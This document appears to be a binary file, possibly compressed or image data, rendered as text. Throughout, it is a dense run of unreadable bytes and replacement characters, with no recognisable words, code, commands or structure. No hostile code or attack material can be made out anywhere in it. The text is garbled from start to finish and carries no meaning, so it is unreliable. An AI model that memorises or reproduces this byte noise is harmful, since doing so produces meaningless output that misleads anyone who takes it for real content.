9�h�ԑQ	�h���n��E��UěÎ��L����0H�'�d�wrPW�~;7�f�sV3�6��d��si��p9�6z�wo7v�C�v|�uP��r�0�xW(�c�׈�H�p)w� (�j�rK��vg��taw�p7	�|'��hG�s�w(��Ȉ�H��wP���w��w�8��ȉ����X�Q船X����8�����؈ɸ��͉<I��	�<	ۤF>�2#�fo���,���@�5�O�ݡ�p���f��O��Ȋ��,��H�fFo���/���a�������O�&���)`�����f�O���8��e���N�@<���<wb��&�d��]X���~���M�����D�)�m�>���i��G���ll5ȍ܀�C����m߆`D��	D߼'��g�P�.䊌z�����&h}�~���Y����y����ȈY�ّy�Y���9�9�*9��I�+���9��5y����Ȕ���F��#ٔ�I�U��]��Mم\�9��d��R��.����l��y9�s9�/���������څ����:��������z�/����Z��z�/��Ϛ��zw��Z��ڭ��ú��Z��Z��څ�h���j���T�Ȣk4��lk��������A���m�l��n�h�8̀H���2X��I8���aHz����,aR��(��$F&6`��jڇ�(���m��)�t��A���6χ[��nF�w��ۅ�y��6�ٺh��F��)�Tϊtc΄'o.��z�M�i��Cι�����{ -��ւ.��!h������Ȏ����ِ�[��ٰ�s��s�ǟ��wp��s�~LG��tٌ���r0[�M'���K��E�t ٴu.��#��K��EǈUy�hو�8���;�q[�w�ȷ�ȃ��ȁ\�����ث���ث��������Qȭ/(s�H�DȁD�V�����<ʻ�ͽZ�/��	��	�vK�i����H��l* )�v��f���x�颋��w��!�,��$X�88`L�B ��)aF:�����i��I(���^�ş��H�`C�Z���!�0��iw������7�����nFz6Щ�k��Y���I��hdB��� D��ޔ��bx��ɒ�l�l涩��)�H+� ���-Xd��=��[CBh�֢ސ�!�.�J��h�*y���p��{�y�'��]�Y�=�%���.��}��[�G��W��M�)�KY�[;�G�Y��E��!]�0�vB[�h�/]�\h�{}�m9���Vݬ]Ȉ�zק��ڬ�~�Ӽ���Ϙ�����˷xʿ��߼�Q��	�zH�|H�ξw��^�v��ʳz��~��ܭ]h���<������mk����	��!���@���l����D/����@�PZDz�&~�9��,a4|�#a�@��Zĕ蟲ȩH�HH�FO�(�Q|����`#�|X��y�0�%/��A�x��af�0����hd�����F暖?��H����`~��D@�b{ւ���*�/����H���y�,�
��ܛ������E��}��ݏ�����@
-��������]~]�GY��h�w�Ȍ.=�݌H�'�~.݁��Dh�'h��|�ʜ�?~Dȉ�ɉD(�=������H����Q��Kݳ+�Vȉ@n����3�I;uH��eY�y��Dh��h˗�f}�e]�B�u�\ˑͼ�i���Ȍ2g��\�Dǅ�����}�u�h+���y猏8s�0˱�Ȃ,h��0���뻞˽^��ȁ2���^�����3ȁ����<�Ӿ�����<I��A�W�k���Ji3�~k���iTp�Tl�����iw�tH(4(�t�(��F���パ�7��3�J���6���(������7�	����*�q&���Ю��S�{��(F/�J}f,F�ٌ�ئ;ݷ�|�=�^��ي��H�L�����ܲ)��ɍ�=��-��������ސ�,�z� E����ʁ�߈�ڨ�H��ި��I�"I�Z1���K��h���NI��I�ԧ�I�Z1�Ɋ�I�b�:���)��%�~���i����(��o��i�����+�i�.݌�ȝ�w�6	�Ψ�>(�����E��Ȉ���6Ht}�ð��p�>H��i����m��Eٌ�	;�+Y��N�>ȉ���I��i�$2�����I
���T鞢I� ��&�i������g݊$қ �"禎N�'{��r�!�6�����?p�(����9�s������:�����s:?P��z���3��h�6�]P��F����o��V	�Ω64(@�?��o�L�0�K�J&?�o�!២Hí$�^��Lw�ZI�tc��2� ���12��z�y������M��mf|i�"��蚺H����?N3��HǞb���	�2�]�,ȍ�,����lkR��Q�Ν�>�����ݭ4I�m'�!b������ȒpQ(���Lc�M[�@ىީ�i�L����H��ɁȌ���p��vh��}؉O4����H�T��)��t��T�ji		�H�Q�tXو�蝀�%�ɛ�i@[D'��i(w��iDqq��h�j�w���IF�e�h�W�F�����	E�T��I��i���h�Q(�����z��Ș�*P9�39�ޘ2H���Ǖ�%H�<	��Χ�k��4����,)���wN�����>�&��	�0I�:��o�5��2���)�1���ц���[�������>s���3��zBD�t���i�j��$A|I��M���L��L�L�*|���ހ�V5�`L�8����U���1��ͼh�Z��[�ۿ����H���w%32�ߜ�}2)QJ���(�2��T��(��h�*��ܟ4�v��gn�L��i�@Y�~�+���`[1�^��*T�≆ʴ�i��)LY�M�)�(�^e�������ͨ��aq��I@qB���pq��Ȕϰ�AٌTG{֛v��?�Yu)�>H�6hg�ɂ�)L�idI��h��i�6|������Z�J���X[Q��U�Ph�D~��/�vV��	�4h��/�> ����pZ%h� �[��\��9�)��3(����S��>�w��F���伔�&���r�ʼ�
���&�Ӂ�f�PS~����/���3?sɘ���$1X�E�J�5υL��i���}�J	���� *hH�T�xKm��H���xhɊ놚�D�Њ���� �eI�\���hN5������� ��`hxȎ�����-�BP����5��r���.�+�Hr��_�5��I��@���j�3�&Ԩ�\(��&V?�pŊJ�h��D��i��L���D� ���~���=�wH�A�%�����Pl����z�7Qv��1�~�����Hh�ei;u�+�
�<՘�	����Ѻ3���#t�Z�pdf] �"֌=�Z�ثJ	7߁��bpB��B|��}B��no����I
�K������ӡ��y��588�;e�h��(���� 	�@oǹ��ḭ�4����0H�y�ĺ- �S�j��M��8I̆����艝ܸa�i��	��A��ȡ����,��n��A��,*�!8q��Dqw�.��Y���8X�B�(\�E(*񭒠(H:]��j͏���H�*(zI�&x\��3d��/�ًC��d��"f�! >����z����{M��,��!h�ˆ��a�h����ܸ���!����\^�I�K�C"�&�H���*%Ʊy��4�IE.*�\�pؤ��j��َ�ڸHH������<�݄���mݮ<�
̦�,=^��֎5��֐w"
'�y}�A�@8ɨ"�N�C�)L��b�C�>\�K�(��,wJ��hCLu:��v$:��vP*�����ӭ��S�8��½�[��P�s�B�������S�װ�#$>��#\�xd!�W 5��H\�&����J����H�IL�3��<��N�K�9H�K���(�E���`�������ӊ�8��)����5�
�偰9s��Y��R� ,����-���y��ȟ�������m�.�,��$�N�����#�+ݮ�ua�� �3 M(� �9�*w�J�_��m��(J��p���h�0��$�A"�}��Te�3���kC8�J���)���h������-��M#
,h�2�ډ�d��\R^/�*���X:A>����������z

�l������b� �ʎd��q��5҂7�苎�m�������'�
�r�x�Y	2<m꒳@Ԏ����5��B��u틺���AN(΋���V��s�)�!���k��n��{Ϯ��/Q��������Ɉ��Ҍ��3ߜk�w��&���D��\Ӓ����$��#�ͯዃ�&O� �I�$K���+�"r�`8���I���
�8J��H�7����I�ڐ���8J�H�ƣ ��;��~*�DN���[�ߵ�Dʂ�苉6����|���������+�E���,���-ʚ�| 8-��采8����܉�YZ:\G.���"V^�q1�-<ׯ�y��-ك|��v�ȉ��(�;j�,k	�@���iM�������#�����=����Je����4]w�晡�UX��xʎ����8��_-�=�b�_�j���ԙ���"�IXz���ߎ����ph�$��bM��ڍ����m�VJ��B��$�W�D��x
�P�95���<=��GX�H��1��H���(�|��(\����(A+zp�5�rLB؛�R4ʁP�'���)ݸ+�Eͯߨ��)�;�N�vȓ��Ӎ%�������ҹ<�:�`�����J����)	ͤ��S.j�{Ņ�E��8�W�w���ϟ2���)	i�	��XH�;����M苋迓�]��0�d���x�Ǔ����R�D0�az�������*J�:���DJ�JX����������\���X��������-��
t�"�v�ߞ��Є8�&Mݑ���I8����H�
�9&x�> 0��E��"�������Z�P��x_�ߢz̐�0����Dʪ ƍ��չ&&X��̳����t�0J�җ���5�����)�V�$w���@	�(:��H�5�
u*���J�P��	�P�쨓��T���Ȋ��i����-j�v����Zf�	���=�,�Y�Hʢ�fzCTm���۫��%�����.=�X&��؊u9�cl�)��Q8p���p���蕉�q�� �Dx��HNa;��PK&��"o��G���Rʈe	ԙ����I�3�
��((��(��H�x��GΊ�vR�����bLQs�f1�/�Ȃ�}�k%����Q���y: w�����@����X�:ʆ x4�aVE��ʊ�)���*F�fK��(����zl�[؋���!�!�"�N��¯�G�D��-�p/w�4#�}M-7��,\�d�ΗJ��
�!�ʿ2��w��IO�������s��͂�|�}��ͥ�Y���\���,�0��V~�}��i
�/ͤ��
��
�������H�6�e�q
���φ�t���H��(�?��~���]�=Z�?��^������݊���_߯�i�(�1�+�ޙ��w��U��Ѩ֮�����(�и�!���H�>�O�@����8���|��Vi����؃����nO��y��������΄���x�A؁;؂���Z��6(�ዃRh��]�_��x�������[�S�{�������+��.�S,�`�ǆ8�o�Ț�<)�����(ؘ��TX�?��B��V8��o��񃨲�~���� ؄�����3��J�a{�3���z�	�O8�2��2�J8�t9�T[����G��욶�j��w-��-��-�܍������,���)�ܭ����fn��-��&8�8^��k�,����so��mʘ��H�x��X˄ ������Y��9͗��N~�h��n���͑h�Q����p�����,x�*��I��,��0�F}���p�� �W�;�1h����@R���y��o��1��؊�_�_�ȉ������p�x��˔����{�!��#�׻8�����n��(�=p�+��(�vȋ�H����vw(�;ف@�6x���8ؕ���3�����������3���:�������3L�'p;��>p�+��'(��(a���۽�:�5��F��'(�T��*����<9��8�����?��^�N�����Γ��#��A�(9��?����*��]��΍5�:���| �7��B���H�X�@{�E������ڎ[/����|��-̴�.h��щto�8��Y��n���6j�5H����I��̢�,�#��M7}��9��m�5w��x���aX�]��B�SJ̢i�(j���iZ.W��L���ǁ����h�!��H8��X�@�;��P�?�Ӹ�?���v��J��ъ�q�1h!�|[!���A��ڬ��	q�)�����a �>�ǽ�.���گ����x���"���=�-J�-�C������K��kv8����|�R��M ��(���g<� صJ(�]{�+��;���h��^�`��z�^ٌC�����}"�0��wH���،��*+�Z������;i�)�9�x��ͅ��J����j�3x��3(���躍B;��ތ�:��:��x�2����x�O�'���8��Z�	x�����m����Z���}������<
���-�����٢�i�J[�L��.~��h�h�T���%o�I]>h@��܂��`���?ȂM��[ц ��M̵���Ȃ�H��a0!m�˖a���/��p*���ȡ38�,� �!��ӿ��Ɖ���w�Rϣi �u����� �PO!��"πک���8��h��P�$�#��!x��H��H�^�6h��s�(ؕ Y9;����c������o�(�yH�b�'��6�c�fM�ϓ\��Ĉ�:!��o�7��8��]{�E����h�S�I�H�_��Kؕ�X9���c���H�E��☖UY��H�׋���vX��J�hM���x�T(�5{�8h�NK�y���(���̈́Ȅx�h�>�LV��N��:�h:ʺ<�wz(�����@��>�kx���2(Ě�)�*��*������=�!�5���z�D�+������{����l���\��)�?h��z���h?3�l�?��:�0.?т�5x�̰Y䆰0�9�,H�CB�1�i���1�1��.���ޑx���x� -�2�y�~���H��+����L�����,��R���9���1���(!�ъK����qN��D��4�h"������FCq�8� ;)��(�oC�6莻���w(���<�r��!�����%�^�3A���gᕦ�KY���;��G¼ �`]�׈����������n����>�zҌ�(�'h�A��C�˴Hu|뢎��œKx�y��<Y5~���H��8\Q�����!1أC��(ר�'�R0�D]��\hT(��ɝ�u��
<����m��(�؂Q��h���d �G����*��G?��}<R�=�8�{K�*O��+�L��+�Ȃ���X��9��)��Ȃ+X��w`1ڞ��lP��9Ϩ*��=j���?�]N�c*�쌐L�V�T)��@B�C-��T.��!�;�1�L�

���,ȗM� ��27���	#C2�0���!����I-b�bE����ړ-�mD��H�����	�H W�X�L�Y�� y�.�H��>��ȓ��X��7����+�1���6\�<�XH�Ax�K�LB���X��f�(�������U�5(�'(������EA��k���	�{�Lw)l�I�����/��H�=���U����L,Yɚ��H�5(�R��R��HG���w���JG�H:�c��3���;���e���<�n۞(��䤮��n�H�u����O�s�i��S�����5�����@����V�Ȉ��c��AuN��Ӊ�<UO�<j-5����}��FVT��]u0;T[��i�U]�1¡��K�Lj�{���؉һ���!1;}��F�"�ϴ��?�E�P�3�~�p��lw􌛺���F`F��<�c<V���������|�U��!�^��h�`&��62��3���f���L��;��(�w�73̳K��_��H��%'��7<l�`���8\��X+����I�4��H�(k�L��i(�Ͽ�=���cl],��%M��L,�Zp�H�5��<���F��ׂA��M��q~�c�񚳔�3�8��Z�Ʌ��ʬ�"ڸ�)�6�����U`��N�ȍD?(�SNν�Ϙ���Uaw�=���%W�q+Ovσ�s~OʐE?��9$1�+��ڪ�������-�\O�lQ��d_�eE�UY&�#�
"��9�� M0C���u�`��PP�Α�θ
ډ/�S1y��p:L�n�"C2�����e[/�������"�1��;�D����+��H���(���T�<�L��B�	ʚ��PhI����0xq�`�*���z\W�����=/Ì��:,b]�6Fڪ�Z����E��#���v����w���:���J&��-TZ�j��.�tIj���-!��1�hE]A�D$�ѻ\��V����"�;k>�M���y4�a.��*B�Z�5�0�xN��ϵ�~�q��C�͍E|��\�����G�|�(ʭ���:tT����}�2_�-��r}=�
����8�j�
�<Yn��7�H�<�)��@������ܡ.�����ˇ�)����,i���bm�������a���H�I���xʊ��H��a-Ơ�-�ܲ��မw̮˼����*ֆHZ��XZ��x�Ĺ�@(D�5������6D(��nd���0�HŦ�,E�^tzD�u��D��x��08[����(��Κ����2\�ų�K�B���ؿ����0��B̩��1�ϊ�D(�������p���$������i������(�.�8���(��=m��-ށ̌�v�*��Cu�/N������5�{�!�D �!ւÁ@D���М8�!ߚ �!�^�!�$2���Ԗx�bw���h��jE��V��:@��k
E�Fd��hI'�ym��H�%�*��h}O��$pʡ���Q�,��-&9��P,��E4 ��bz�k�d,���Pۧ5~\��d9O��6%1&�s`K�>�hh�Ɋ�̘I�~�I���
x�����A8�ܺ�:A�ɔٝġ4��؉�͙��H	���hي�04Nª�� @��A�48̡�rLB�<L�DhK���e�;ŦrL[��l�H��\���g���IE��y:���Wwط̩n�����WW�·b`
��I ��
���۞����9��\�ȉ�i��`����Ȍ�p鵈	��N�|I���J�*����	X���@˞����È�p��)�0�N��I���ˍ�I��)����1ȁʜ*�(	�z��	�
��%��٧�0���~����0Ȅwغ=�N���J�D�K��Ȉ�k�̨̦��D��،�	��쨍�@��J��lj�v(͢z���E��� 	��J����Ϻ��جwͦ�]�Ɍi���q��:��P���K��Zڽ>$m�>x�&ᅷPq�P$�=e��ۓ�D��s\��S)G�*���`���{SWv�0�� ��r̰�舘�̗:����C�,�! ���{��0
��̎��TJ��j�6X2ƨ��i��*쪚���[��-�H���Vz�/du��1���t�/���C���	��-����[vԘ�)���j��P��q=�ƑP����ڔhϋ-Xj�/�Щ��K�΍�w��|�
�t�С݄z
�p�'��%X��Pȕ:��^���)#���*$'�L)�qb#H�'	�֟I_�~Q
$�z�:@(�8��d���_�Į����Y �� ��h����aD�&���A�J��K�F����b��;�����j~���{��>K��8ɁA�S�^�	gl	��@%^���^��0���z¨���7!���"e�(F ����j��罁�U��z�ܟ���˪����F��*٢ 0��w�Ğ~I�d�r��
��j�%�v���ڛ/�4x��}	�i�Ŷ�Ί�9�v.K���أ�5�k ĉ6��0���I/1�/�.���|
��,�����踘��P��7�f
�J��_�@L�=�Ɗ��3^QF�N���J�MG��C�V�@�����ž�A�ވ�0閵��j4	�,����a��2[|�.��A�[^\/��"�Sa$�'�f#=n�׊{�>
0.3>=����M��-.T�Z���	h8�z�w[4QT.h��׌�����R"�F���b�<L-�(���8��X��)��e����L�jvy5�5��g���y�2���L�L���<�T���MKH��4j��N�F�	�%hM���d��ث��Q�l�=Tl��:��,���������n���N& H�h�ﱉ3 �G���M�Ҭ�避X���'�N�^�@�)8���v�(3��Bt�:���g"�Y�/D����W�Z�kk�z����gfd ��ݛ�0w#�����M;�y%������۶��C�ADXx�{�s�95i�R�L�h(�$6Q�ؕd��s�(?������a�5T2�^�|��v���Z��ϋj�i��W���zU>�����iJJC��id�+�0x����/��0i��L�i�X�T�@����$���Ϟ�0s+��x���<�!���!���H�̶���{'�h��� ��P�������+��@�� ��(�؈������ ���/�үልw�P=��;�P���[2�<;(h��4(#��<@�ɛ<A����ϻ$����{3?��B�K�h��K7��j0����K�@����P�j@	�L�������ôL�߻4�d�h4�jc ��(�eL�Lb��SZ1IL�����p��H
��>]�����ٕ����5|�Ts��U;�峀�A㈸g˶�,�
[y�6	 ����� ��R6ƨ���,���y�ЖԨ�����0w<B�y	�`s�X������̞͙#�"Ψ�v[O��������!�A�!83�v��!��H�s��C�
ȍ��Sѯ�|@�y�ؘ����/��J��������#!	�p�(�ʠ|;��3LA6jA�3�;˳�;��˼7�$��B��»�����B!�˰j�#�M*<A<��K"�K#<�/K��Z:$$�j8<��Z:�cC1�2��0�Ld��Zb���L�"�H\LI�D )L1�DļD �DK�DwL�������H
جMDd���ͅx�����M���dHU��N!��X�X��?�$����`�
�E	��Ҡ �ĐT�`���C��9{��Ϻ�!<����v3���������Gx���@vC������vҖ���@�ܹ�{�jV1��Ρ�I$؍䍟\�ؐ��/���� �� �#=�,!�J�@�`��hX�}؇��uX��ن�ٙ�Y�uX��Y�}����Y��͒YC�Mw��M�5ٓ٤ ��]���	�(Y܀ڎ	�(5�X�Y����Z�	���PZ��M��[��M�	��[^{��x���[��
�hذ�[�[�]�m�GDۇ0��0[����݈�j[�Z����ܶ�\�x�sa�Ͻ��e��
�:�u�u���
�8Õ�����r\����j*��]�r܍�]��
����h��������6�}Dۜ�ۘ��kjG�� ��5Ө?�AΨ��)����п~��.;6��w�Mր�m��|˹`t7���c4F��'��`Ə�ɺSF�������p߹`ƃ��}�P�u[��{|�b���0���l�Z�ֈ���� �y��(��0�0�� �����AÀ��/���) X��dI��0
��җ;)-�� �� �R*eɘ�����������TM$�S����H�ȋ�ȋ����H��S���;S05	� ���<�S2���3��H�2��35	J>�Tw20uL�T� �A�0�p�È�I%��X��Đ�ĸU���X\M�\%
���טJ$U��P� 
!CU�Hҋ��x�W�ʋ(�j	W�ؖ�X����!R��Ộ �i��d%����bŊ���!mcE��H����z-Rx�ӵ׆8]~-R���p�ג%Y����U�]����
�嶅�M�����Ee�'��(����@Q�	�������,��P/�ͪ��	]�E�l�j
� @w��0�D�w���l�v;π�PfԆg�КD�f|�븎
}Ə�jf䋚����8ZƘB0�<0<���i�F�0�H5G�h^� B������Q�Q�x��ؿ�A��Q�V@љR�0�a%V��
���dEVy��"m|�	��Wy��F�g��p�Wq=Rm������R��ĈS���@Rۮm\U���P����U�m�(m�.m�U�� ��`����V��V���W����V��n�n�����	"5n�莤�
�=n{5nw{R�R���r5��Nٔ-�r=W��Mד%Yt=o�Mo�^o�����M�}Ww��֭�Պ���Ia��6�� �`�M�^���Կ�5�0�	B�h)Ec�oc/�[5�� �� �!M��F�i��`"s��̍X�#�!0c�9�j�0߮ƈ�����j���)���`Ƭ�ꮞ�#���P8JF�$ab47���&.������p ����P�� ��c5� k�Q�u�0��к�`I�cc�4р�?"��R��g�Rw�W!5VyŊ�����d�>l��dC\�#��~�� k�l��8�m޶m$��\�]�����[=m_6mPn��pm׾��F��Fe�~�j�V��0�����&n������{�����0�b.f�&f{�oe^ff�o�sMl�6��-�%��F��f
��g�v�����SD]ەsyĊ�`����`U,������h�8�{r/����7��o��h�
h��cS>La�1��`��F9��P�puC"xD_���
����(��w� y�M_.V������.Vƺ#_�1avs��LБsb�!���Y���c��ÐQ?�c�Q���������ȍ�0���x�գ)2��)�lb��b�R���.-R���&�@�Wb-D6D��m�l�~�H�h��]��ڶ��m��Q�eP>�^e��P׆�W��`mWve��k�l��Xn��"����
b.�8f�Ɖ����&]�����o��g�6ݖ5W�6D��g��~�}��w�w}
ftvD��h�Ҙ��^w�,:Ka�LiE���)5vx��x�����]1��8�����a� $Σ�m1��\7�l�� ��@P����tFf�b,F_��j�=y�E�(����m�� ���z'
(�a7%�)���0c����`��X�2���2Nz?�^��]a�%��PHvQuQ��;>{�~V���-U{�F{��"���'VDט��d�|�������[���e����s�/��?��8��`|�hm�N�Wm�ڷ�ۧV���l�}m��w� ���	��
bf�^}�_}���]dD��E�g�����_o~���fo��q��]�>��`G��Rc���L�U��H���]��w��y�����/X����ݹi��a"M�#�᭷���d�z��� ��_�oF����M_����w.ym �jn�����8��b�9��U�8߉��َ�Q���)�֗�Ųh������BΥ�6(q2��� î�*�Q"���(�a:�)��6��@�J�����yQ�AǑ��wB�⼁[.�
�ҏ�("�.�i�����ѱ�(��cۘ�G��	�F=���
��>���HS�g��Ip��T��.6���PxiN��&�����#�#��;��݄�pTѼ`Z.�'-����^��Õ�d(9�x��6�t.��e�0N[��&����E�Kn]�O���_7�'V5�xnG+����~��0w�o�ur}�h_��w����(!,Z�	��ưy.�YA���袙)�����IB��p��w����͌��N����ç���B�.���ΒyP+β�0�5PI�*x��Hx�	��hl���a�زH�������xB��q'�*.�'�k�X�BD��*�.����-(���ɫƾ�X�þ*��V�yI��pꏏ���\Z٠J䚛���®qZ��p�� �-����8ٷY-��3�mܕ��]���}c��	]]�56����E�Ӷ��d����>�܉P�������&1)�-#&2��w��^��Z��"e#��$UYH������$��I�-����������MF��N���U�Uo��V�z����x���zQ�����	����ʌ�l�(R�P����@h
����	1ldW���C�G���������jN�s���
�A�.p>�UC���i\&��D������( (���NԲX֒���rA.���o��0�>�����`(��ql����`)~P5��V �!� �y	 X8��2L��w�.*l٥((����Vڙ�8���(=�������\%̭=���mB�����O������-�rC}��X����őO�Pb]H��	C7�W�����1@]�O�ʺS����D���p*���+'�!��T(H��8��İ7��I�>8������9��A��@:۹x��찼�B�n}8O�e�Enۗ�� ���J���;������Y�<��@ȵKE0)����G� &���! ��  �4���� ɲ�ͼΙ<���ʧ<w������ d� �ꚶ�
�w~�������i��h�n��.��&�8�nb̯�<i��K�ӑ-��H��������l�,0��艂�X(5,Υ�9��^���͏�x����Pj�}�ڣ�Ƨ�2�����'�cS��:�F&����p�m�o,���qVb��qm�����v?�M����h隠���n(�(�������)1�������;��Ȉ�hD-����΢9�>8�D	)M�P����i�� �w�.O��c��B�̩No��s
��;~po��Ȣ<�� ̓R	������s��-~���J��_�Ԭ�?Y
@�<�&0k�c���}�%��k��	�脋��ڪ1�[���
��^�I���j�j�O�O:,T��)��>a��j[��x��^"��QR����[�՜;�3�H��.�-���N��șԈ��/<���]b��Q��e�������0C�'��4�I�uH�=@'�}���:�%��w��t{W�vjG�X������'D��	D�� ^�*(��=�]�+��P҂�E�,�e��J���>��89O��0���[f�/��G�U�����|��6hͅ�=�|j��Y�(�y����Y;�Vķ���,�m��$��Y�x[�%%�μVr^�a���3M��i�����)( A���k�
�a�?PH	A���Wl�;!�NPd��1�ER��|m���J=)=њ�h�Ca���Xu�jF�.�:�wL5$��s���&�(N��茼�&�2��&jߜ)̿>�B~8��"��`ĊqB���>G���^�*��b6M�~k�|��W5d�v{��kf7��_�QX���֏��˒�c�r���4��6��ɘ
H�OѰK��j��C)O�p9�o.���A�~x@�줋� ��=O�3Q�"^=�}@�"���(���!r�*[����
����ѡ�1���W⦚��.��Q�i���%?�َ�8̕>� w�̆����r�	��i�o-A������%��G�-d���QN�R����E��A��N#����˶^*��Cb�.��ycA|��Ud��Ud.�Q�� �M�[�or8��Q�5U�^���%�G�(~���w���z_��3�&i�Β�&?5x�h����1`�u�8	���?����B����j��a��Ka8�.�_�Vy�&oun��i���b�m�۪�����ݹѧ� �~�۱Ѣ|ā��CqO�����EJ��(�0w�Z� ���P���������UՅA8�Ȏ|�(
��A��� ��9�h� 	�Śm�Zk@�|�����E
,e��YAH��A��^*<������V#�$ڭ�^��V��
��V����I�e�n=M'�����`Ր9��� ��Hͱ%��፨t�<��=��� :���Uvx�1u1��ȍX1�yM4���!C2�Ό�\���|)��HX��WIEM�-MJ��LX*��4��5�N�T�5�N=��M��w�Bu�����}Yv��0TC�-J����ݱ����@�����^pHD���]���G8]P(ӱ��Xl�%����ލx�X�Ʉ�B��Ai���Fi�R��֙�����9A��VUMW���)�6AT����PJlɖ$)�K�h�RJ��º)���
�������&�e��\�ی�a�֍�<֖��эݴ��� ��ny8�ͫf��E�1	��N�b��,����z����4P{w��\�꘤tâ�%���W-�Y*�%�a*���r�Tr	�č�@E�O���uX@U�H	�HI��]���Y�aC�QG�
�@�˧�h�����H��Ŧ�h�%�\T��K�lʂ���@U����Q+^
�,@ J�<�ⱌ�zJ(�/�Ƭ�m�ڮ�m���im�ɔ4R�>�������Fk�i�垹X����$	il�)��K�I��J�� Fʺ� V���M��a����_�},%�S9_��wS��M�荲q����~�=����C&�O�H���y�1�g���W鰜Ӗ��N�厮�4U5 �6՘�}%͢���TI�ڐ��I�����D׾���n���O���*���T)B����O5����`�u�n>�R�-�E�IE�.�@�@�� }���8볊@�8
�( �U��˵����˔�@��/[i^A���H�x
*�/��
���<F��J.	8륆�A�*���l���mx�Ķ)�Q���wR%��^o��F�5�k���͢�v��u/æi�NI��˾Dʫ���ʔl(��n� o�S�����u�<A�������\�~@M�O�.���ڼ*?��f5�g񭉩d���P�B��N��2�K���̅a�\����d�>���O@�����M`jLU�%����A��~�b�B$>O��nA]��%B�ڍ �YD�뾦����!q�X0�B��U��Y�n �����\Q@���F�է�b��woa$^� ʪ�o �/�
�#��!�k����8����Fl��ͮ�m0�
����������kY�"�k		�ʳ0�>�/�j�Vq/>�˾����	�p/ɲ�1f,|��:c����y'�C��;�;� �����H��P)tH_?m�0p�n�x����5���ʤ��*5@�}C����!M��T�(�B�!�9�L=$19��"���@�A`��b\s���.�+��nX����h(����E�b�G�Ŧ�w(�Vʲ,��>QH�0\Q�@Rh�\-�Z|����WJ�����*���rk�@8�5^���ٚSye�V��)�c��:o�>�T��
��*)l-�	��?�i��#	&,���#������ҺH�n�����>��3��:	_4Fca���č��7BVd�-�����<��SI
�6�z�	q ��X��4�'�
'
���P�\�4�I�\��������e�L폏���$P;X��avFPr'Fvgwjwd��x�����DX�w�Zʝ�G��������'�^}J�x| �(�QR̀�!�3^h��b@(��H���a\x/ah���iٚW>����W��ȯ�n��-�l�^�"/��<K��Z���jA>ya���|/�u/��c;Ik�#,�$9��H� &l�hf3B�>M�٬ò	���ߗ�Ԁ$��x�d֬�{S{��گ=J�$M��-�M���N�!�И|�6�!H�a�9�ۨ��&'���Nw���D�Q�ťn�!�f��+�zw�T�<a�HO�bX��QDډ(��+	tᦀ��>��@��ɂJ�����@yl�.���xY�J�-@-�Q���U����Ċ��A(8�9Zh�Vne����u������)� �%�&ȻR�r�����K��l��:,:�K;|��㾤�a�˔�<�<�n�)-|RoE���H��;8��\�r��>Q�f��������7�������j�����XL�3�䋹����Gá�w��y�7����ءӐA*�)���L�.���4ܤ@P�R�B�;�w�K֋���X�����Cq���[��\
k��~E����KRPYhٮ�����	�^k�, �|��/b)U�J��SE�=��(<	���͞!5�Wq�l�˭`U'8Jld�8���~��Ǧ�W�iFJ�b�k�2:�?V�˓�#����W���1.?R���yi��C�5p(�bq���4�5=�z>�gw�XJ��?�4˿̘�@w�3q`���{�\B�O�3��帡֖DҨ�I�J� �ҳT�|-p1�r)����:0UdN��G�2?���H�.�V�we0�U�t�XX�ݹѿ��ۙŢ
	�@��Ł��}��|����c����3Ŏ�_~�D��0{�=��Ie��BS1��J���h��h���(��W��mTq%ﮅ|ʇ��˿������:�&,�f:�#*󊑓�oFJ�I�Ioc�2�~�&����r%��9��NMJ�������̏�8M��wS�����m[��2hr�@C���44�	!��;�'��3ONN����=�0�QN���s�WL�Ϧ6�r�3AD�w���vo{�3w}�>��뮚M��Y�
.���S���E���
�Ѧ�`��p��x g��y��]{Q�h�qH�h
���ɼ�����t�d
��)��9^((�(A��h��l����Ҟ��c*%�̦f���jJ/k��j0KV�˗��ȬÞ��ǍM���F�	���m�D����mAwQ����1	
���@��:,����B!����
 ۯ�����x1˕��2�z�������X�lC������'�
�M��:D�3�.��-I�She>?�,�����x������K��(��yjN����:j�D��q� F�~dQ����G�R!b�ƱDY���S?�C~���U3	�oe	�yiM�k��nô�x8̋��_��wz͊��������{oE��]��|bQ����3��m��9�w �A��������7ǐt�ֲa�J��AHʗ�Im��x���d�,���8@L�M�������yL���H����L	�L@���ڼ�O�z�����A���ZA��Z����.��*B�#�N��iz��������:�.�N�`(�P$[ƾO(@*��N��΂��ڢ����Y��|.�"k�*��*±@����2b�[(RH� �,#$��"�u�$:R�^=l��1"8#&4��蓋j2�87��D�O��a�wN�0�:N�d�B��X&M�<�ɫ�</H��=[��E���e>��cE>V
)1h#_�m �g2x�X��4s����xJ4zV��5~��p�}�)'W�z��7��m7���H���1ɬ �J�|K����K�	������(���<���n	��l�N�Ly�,�dO�q�����`;ǯ��A�/�4|Z�Av�·u\��֡���b�������-������0R�Ɂ��-K�Ł#̑=�����ژ�zw��J/,��b�/�"$��- *r �2Rn�<H��^<��&���#&�uz�'2��8I��^pM��69l�~9��+�`�©S�7M�s��%�g۳߾���_tSh]�W3_Vk.�&�i`_��i@�gh��y�.�|0����MD�(�5`G��������	�.9����daM�Z�8��`�Gh��p�H�
�ͻ������̮�)Y��븪��b���,��������������{�wl/��A����N��w�������I ��ū��T��=	�,�����k���zL�S�.ڏ�Ul�C\��#Y�L����b�J%0F�8�N$�߳Sib��(�8�M3�eM�L#�9��O�G���,�%`�c�^�m=�5d	�j����6{eZ�d�F�ho����wr�*��|'��`H70K��陘�����!�	�0�����t|/ȟ��	ع(� �������H�$L��;�)�λ�YF���h�H�RX�K-�Y������w��b����e��D �L�<�l��j �O��K������X%-f�N��Z��H�Û��ꢼ�b������:�Oe���1���:����)��Ћ�$�,�թ=�"^Y-9�ì]�<F"��Il���_0�K�����ɐ�Z�B�D��Q�M�ù <�H�!�^���15���� 9�2�^ �1�32�'~=�K�����$^�s�n�r=7�)��(����Ō���(�N�Eg���m�����&��wh���>:�,K��`���ǆ��t�i �";E@�rL���K���'Y��p� �b��W%e ���:�&�H�\Zj8Ѱ,���ʞZ����h�I!Ƭʕb�\L���!T+ �!���"뗵+�Z,�,�la�=�"H&�8{�$Z��S�z�d׾#5�:H��ׇ4ف>���ɚ`٨�Q�>�H	��:���H�Q���lk�s\ϓj~�K<�6.�c�o�^a��Sb��?�w��US�&/k��h��l��vA���D�&p̧ڎG�,\�`ȏ�h���	�pHDꠂ|
@�*�����
